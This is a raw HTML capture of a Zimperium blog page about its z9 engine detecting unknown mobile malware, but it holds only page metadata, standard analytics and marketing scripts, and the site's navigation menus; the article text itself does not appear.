

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry
body_size: 39193
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    
      
      
        <title>How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry - Zimperium</title>
      
      
        <meta name="description" content="Introduction Thousands of new malicious apps are being released for mobile devices every day. And thousands more variations of older malware are being">
      
    

    
      <link rel="shortcut icon" href="https://zimperium.com/hubfs/Images/Stock%20Images%20-%20Backgrounds/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg">
    

    
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Introduction Thousands of new malicious apps are being released for mobile devices every day. And thousands more variations of older malware are being">
    <meta property="og:title" content="How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry - Zimperium">
    <meta name="twitter:description" content="Introduction Thousands of new malicious apps are being released for mobile devices every day. And thousands more variations of older malware are being">
    <meta name="twitter:title" content="How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry - Zimperium">

    

    
  <!-- Force meta description to fall back to Summary when SEO meta is empty -->
  <meta name="description" content="true">
  <meta property="og:description" content="true">
  <meta name="twitter:description" content="true">

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283431/1768248827842/template_main.min.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176816938789/1768248824547/template_aos.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305463/1768248828358/template_child.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/module_assets/1/176818305548/1755711165028/module_Header_w_Mega_Nav.min.css">

<style>
	
</style>

<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/module_assets/1/180806398771/1762448175190/module_Footer.min.css">

<style>
	#hs_cos_wrapper_module_172867651989312 .section-banner { background-color:rgba(22,52,93,1.0); }

</style>

<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/700.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/700.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/700.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/700.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 500;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/500.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/500.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/700.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/700.woff") format("woff");
  }
</style>

    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry"
  },
  "author" : {
    "name" : "zLabs",
    "url" : "https://zimperium.com/blog/author/zlabs",
    "@type" : "Person"
  },
  "headline" : "How Zimperium’s z9 Detected Unknown Mobile Malware Overlooked by the AV Industry - Zimperium",
  "datePublished" : "2019-11-12T08:00:00.000Z",
  "dateModified" : "2024-11-08T15:40:56.773Z",
  "publisher" : {
    "name" : "Zimperium, Inc.",
    "logo" : {
      "url" : "https://zimperium.com/hubfs/zimperium_logo_orange_425X62.png",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://zimperium.com/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.jpg" ]
}
</script>


    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-YVQR9B6GMV');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVQR9B6GMV"></script>

<!-- /Added by GoogleAnalytics4 integration -->

<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-58KL6J8Z');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVQR9B6GMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVQR9B6GMV');
</script>
<!-- End Google tag (gtag.js) -->

<!-- Ketch -->
<script>!function(){window.semaphore=window.semaphore||[],window.ketch=function(){window.semaphore.push(arguments)};var e=document.createElement("script");e.type="text/javascript",e.src="https://global.ketchcdn.com/web/v3/config/zimperium/website_smart_tag/boot.js",e.defer=e.async=!0,document.getElementsByTagName("head")[0].appendChild(e)}();</script>
<!-- End Ketch -->

<!-- Demandbase -->
<script>
(function(d,b,a,s,e){ var t = b.createElement(a),
  fs = b.getElementsByTagName(a)[0]; t.async=1; t.id=e; t.src=s;
  fs.parentNode.insertBefore(t, fs); })
(window,document,'script','https://tag.demandbase.com/02a868983778c6c6.min.js','demandbase_js_lib');  
</script>
<!-- End Demandbase -->

<!-- Salesloft -->
<script type="text/javascript">
    (function(i,s,o,g,r,a,m){i['SLScoutObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://scout-cdn.salesloft.com/sl.js','slscout');
    slscout(["init", "eyJhbGciOiJIUzI1NiJ9.eyJ0IjoxMDMyMDZ9.6vk4fQJZjj0CCXPw-mKaEqAudB6-Vf_Y_3B_c-S_QvE"]);
</script>
<!-- End Salesloft -->


<!-- Qualified -->
<script>
(function(w,q){w['QualifiedObject']=q;w[q]=w[q]||function(){
(w[q].q=w[q].q||[]).push(arguments)};})(window,'qualified')

</script>
<script async src="https://js.qualified.com/qualified.js?token=Xoq9QrtGLm392UUG"></script>
<!-- End Qualified -->

<script src="https://cdn.jsdelivr.net/npm/image-map-resizer@1.0.10/js/imageMapResizer.min.js"></script>
<script>
  window.addEventListener('load', function () {
    imageMapResize();
  });
</script>

<script>
(function(a, b, c, d, e, m) {
	a['OktopostTrackerObject'] = d;
	a[d] = a[d] || function() {
		(a[d].q = a[d].q || []).push(arguments);
	};
	e = b.createElement('script');
	m = b.getElementsByTagName('script')[0];
	e.async = 1;
	e.src = c;
	m.parentNode.insertBefore(e, m);
})(window, document, 'https://static.oktopost.com/oktrk.js', '_oktrk');
_oktrk('create', '001cggrxdid07os');
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const links = document.querySelectorAll("a[href]");

  links.forEach(link => {
    const href = link.getAttribute("href");

    if (!href) return;

    const isExternal =
      href.startsWith("http") &&
      !href.includes(window.location.hostname);

    const isPDF = href.toLowerCase().endsWith(".pdf");

    if (isExternal || isPDF) {
      link.setAttribute("target", "_blank");
      link.setAttribute("rel", "noopener noreferrer");
    }
  });
});
</script>

<link rel="amphtml" href="https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry?hs_amp=true">

<meta property="og:image" content="https://zimperium.com/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">

<meta name="twitter:image" content="https://zimperium.com/hubfs/Imported_Blog_Media/ad_z9AV_1b_1280x720px_blog.jpg">


<meta property="og:url" content="https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://zimperium.com/blog/how-zimperiums-z9-detected-unknown-mobile-malware-overlooked-by-the-av-industry">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://zimperium.com/blog/rss.xml">
<meta name="twitter:domain" content="zimperium.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">






    
    
    


    
  <meta name="generator" content="HubSpot"></head>
  <body>
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58KL6J8Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="body-wrapper   hs-content-id-182555406099 hs-blog-post hs-blog-id-182213814455">
      
        <div id="hs_cos_wrapper_module_17247843921661" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">











<header class="main-header" style="--bgc: var(--bz-primary);">
  
  
    
  <div class="courtesy-bar" style="--bgc: var(--bz-dark);
              --lcn: var(--bz-white);
              --lch: var(--bz-primary);">
    <div class="container
                container-wide">
      <nav class="courtesy-menu
                  courtesy-menu--align-left">
        
      </nav>
    </div>
  </div>

  
  
  <div class="container
              container-wide">
    <div class="main-header__main
                main-nav">
      <a href="https://www.zimperium.com/" class="main-nav__logo-link">
        <img src="https://zimperium.com/hubfs/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg" alt="ZIMPERIUM-logo_orangeZ_ff4c15_white" loading="eager" class="main-nav__logo-img" style="width: 200px;
                    aspect-ratio: 324 / 49">
      </a>
      
      <nav class="main-nav__nav
                  nav-menu
                  nav-menu--align-center" style="--lcn: var(--bz-white);
                  --lch: var(--bz-primary);">
        
        
        <ul class="nav-menu__list
                   nav-list">
          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Mobile Applications
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Application Security
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps" target="" class="nav-item__link">
          MAPS | Mobile Application Protection Suite
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zscan" target="" class="nav-item__link">
          zScan | Automated Security Testing
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zkeybox" target="" class="nav-item__link">
          zKeybox | Cryptographic Key Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zshield" target="" class="nav-item__link">
          zShield | Application Shielding
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zdefend" target="" class="nav-item__link">
          zDefend | Runtime Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a target="" class="nav-item__link">
          
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <div class="hs-cta-embed hs-cta-simple-placeholder hs-cta-embed-198009386165" style="max-width:100%; max-height:100%; width:220px;height:322px" data-hubspot-wrapper-cta-id="198009386165">
  <a href="/hs/cta/wi/redirect?encryptedPayload=AVxigLIU9XRzl79xWAQJ2NlB3Le0yU6j%2B6VyeiJtyGBjcMkQTldd8NNR71vllxRPOyAgS4fZrBN6csGuZxCh0vJNoDrMk6XJysVbxxzAm1VKqIryNKjZzaEJBdZuwiDisOwOKxRf5qzIWbuyCrT7dtgSxpeX7NaeRvPJBOh9gqdH9LcPgJ1RYklHI7WH1BxW&amp;webInteractiveContentId=198009386165&amp;portalId=46745145" target="_blank" rel="noopener" crossorigin="anonymous">
    <img alt="" loading="lazy" src="https://no-cache.hubspot.com/cta/default/46745145/interactive-198009386165.png" style="height: 100%; width: 100%; object-fit: fill" onerror="this.style.display='none'">
  </a>
</div>

              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Mobile Devices
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Device Security
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/mobile-threat-defense" target="" class="nav-item__link">
          Mobile Threat Defense (MTD)
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/chromebooks" target="" class="nav-item__link">
          MTD for Chromebooks
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/zsecure" target="" class="nav-item__link">
          zSecure Resident Safety
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/phishing" target="" class="nav-item__link">
          Mobile Phishing Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/mobile-app-vetting" target="" class="nav-item__link">
          Mobile App Vetting
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/byod" target="" class="nav-item__link">
          Mobile BYOD Security
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Solutions
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Security Solutions by Industry
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/automotive/" target="" class="nav-item__link">
          Automotive
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/aviation" target="" class="nav-item__link">
          Aviation
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/federal-government" target="" class="nav-item__link">
          Federal
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/finance/" target="" class="nav-item__link">
          Financial Services
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/state-local" target="" class="nav-item__link">
          Government
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/media-entertainment" target="" class="nav-item__link">
          Media &amp; Entertainment
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/retail/" target="" class="nav-item__link">
          Retail
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Security Solutions by Use Case
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/solutions/compliance_and_regulations" target="" class="nav-item__link">
          Regulatory Compliance
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <p>&nbsp;</p>
<p>&nbsp;</p>
              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Company
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Company
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company" target="" class="nav-item__link">
          About Us
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://www.zimperium.com/blog/" target="" class="nav-item__link">
          Blog
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company/careers" target="" class="nav-item__link">
          Careers
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
